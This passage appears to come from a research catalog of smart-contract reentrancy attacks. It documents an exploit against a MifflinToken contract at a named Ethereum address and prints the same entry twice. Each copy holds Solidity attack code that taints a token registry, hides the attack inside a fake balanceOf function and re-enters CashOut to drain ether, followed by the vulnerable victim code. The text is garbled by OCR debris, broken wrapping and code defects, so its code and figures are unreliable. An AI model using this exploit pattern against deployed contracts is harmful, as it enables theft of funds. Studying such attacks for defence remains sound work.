KelevinKoin Contract Address 0x7dcde80b9e6eaac35cd5e0225f17cf8a418314cc Transaction Count  $\mathcal{D}_{\alpha}$ Invovled Ethers 0.01 Ethers Length of the Call Chain 2 external function, 2 internal funciton Victim Function CashOut Attack Mechanisim Attack code: **contract** Attack **is** MifflinToken { **address** victim; **address** market; constructor() **payable** {} **function** setVictim(**address** \_vic, **address** \_market) {

victim = \_vic

market = \_market

} **function** prepareAttack() { market.call(**bytes4**(keccak256("setToken(uint8, address)")), 1, **this**); }

```
function balanceOf(MifflinToken token) public { // Disguised attack function
   victim.call.value(1 eth)(bytes4(keccak256("contribution(uint256)")), 10);
}
function() payable{
   p.CashOut(1 eth);
}
function getvalue() returns (uint) {
   return this.balance;
}
```
Attacked code:

}

```
contract MifflinToken is Owned, TokenERC20 {
    ...
    function contribution(uint256 amount)internal returns(int highlow){
        owner.transfer(msg.value);
        totalContribution += msg.value;
        if (amount > highestContribution) {
            uint256 oneper = buyPrice * 99 / 100; // lower by 1\frac{2}{3} *uint256 fullper = buyPrice * highestContribution / amount; // lower by
˓→how much you beat the prior contribution
            if(fullper > oneper) buyPrice = fullper;
            else buyPrice = oneper;
            highestContribution = amount;
            // give reward
            MifflinMarket(exchange).highContributionAward(msg.sender);
            return 1;
        } else if(amount < lowestContribution){
            MifflinMarket(exchange).lowContributionAward(msg.sender);
            lowestContribution = amount;
            return -1;
        } else return 0;
    }
    ...
}
contract MifflinMarket is Owned {
    ...
    modifier onlyOwnerOrigin{
        require(tx.origin == owner);
        \overrightarrow{a}}
    function setToken(uint8 tid,address addy) public onlyOwnerOrigin { // Only add
˓→tokens that were created by exchange owner
        tokenIds[tid] = \text{addy;}}
    function getRewardToken() public view returns(MifflinToken){
        return getTokenById(rewardTokenId);
    }
```

```
function getTokenById(uint8 id) public view returns(MifflinToken){
       require(tokenIds[id] > 0);
        return MifflinToken(tokenIds[id]);
    }
    function highContributionAward(address to) public onlyTokens {
       MifflinToken reward = getRewardToken();
        //dont throw an error if there are no more tokens
       if(reward.balanceOf(reward) > 0){
           reward.give(to, 1);
       }
    }
    ...
}
...
```
In this case, the key condition defenses reentrancy attack is reward.balanceOf(reward) > 0 in function highContributionAward. However, reward can be easily tainted. It inherits value from tokenIds[id], which can also be easily taited by any access.

Attack. The attacker call setVictim function to specify the address to attack. Then attacker call prepareAttack``function to taint variable. Finally attacker call ``balanceOf to start attack.

### **3.21 Attack 20**

Contract Name MifflinToken Contract Address 0x7dcde80b9e6eaac35cd5e0225f17cf8a418314cc Transaction Count  $\mathfrak{D}$ Invovled Ethers 0.01 Ethers Length of the Call Chain 2 external function, 2 internal funciton Victim Function CashOut Attack Mechanisim Attack code: **contract** Attack **is** MifflinToken { **address** victim; **address** market;

constructor() **payable** {}

```
function setVictim(address _vic, address _market) {
   victim = _vic
   market = _market
}
function prepareAttack() {
   market.call(bytes4(keccak256("setToken(uint8, address)")), 1, this);
}
function balanceOf(MifflinToken token) public { // Disguised attack function
   victim.call.value(1 eth)(bytes4(keccak256("contribution(uint256)")), 10);
}
function() payable{
   p.CashOut(1 eth);
}
function getvalue() returns (uint) {
   return this.balance;
}
```
Attacked code:

}

```
contract MifflinToken is Owned, TokenERC20 {
    ...
    function contribution(uint256 amount)internal returns(int highlow){
        owner.transfer(msg.value);
        totalContribution += msg.value;
        if (amount > highestContribution) {
            uint256 oneper = buyPrice * 99 / 100; // lower by 1\frac{2}{3}*uint256 fullper = buyPrice * highestContribution / amount; // lower by˓→how much you beat the prior contribution
            if(fullper > oneper) buyPrice = fullper;
            else buyPrice = oneper;
            highestContribution = amount;
            // give reward
            MifflinMarket(exchange).highContributionAward(msg.sender);
            return 1;
        } else if(amount < lowestContribution){
            MifflinMarket(exchange).lowContributionAward(msg.sender);
            lowestContribution = amount;
            return -1;
        } else return 0;
    }
    ...
}
contract MifflinMarket is Owned {
    ...
   modifier onlyOwnerOrigin{
        require(tx.origin == owner);
        \overline{\phantom{a}}}
```

```
function setToken(uint8 tid, address addy) public onlyOwnerOrigin { // Only add_
˓→tokens that were created by exchange owner
       tokenIds[tid] = addy;
    }
   function getRewardToken() public view returns(MifflinToken){
       return getTokenById(rewardTokenId);
   }
   function getTokenById(uint8 id) public view returns(MifflinToken){
       require(tokenIds[id] > 0);
       return MifflinToken(tokenIds[id]);
   }
   function highContributionAward(address to) public onlyTokens {
       MifflinToken reward = getRewardToken();
        //dont throw an error if there are no more tokens
       if(reward.balanceOf(reward) > 0){
            reward.give(to, 1);
        }
   }
    ...
}
...
```
In this case, the key condition defenses reentrancy attack is reward.balanceOf(reward)  $> 0$  in function highContributionAward. However, reward can be easily tainted. It inherits value from tokenIds[id], which can also be easily taited by any access.

Attack. The attacker call setVictim function to specify the address to attack. Then attacker call prepareAttack``function to taint variable. Finally attacker call ``balanceOf to start attack.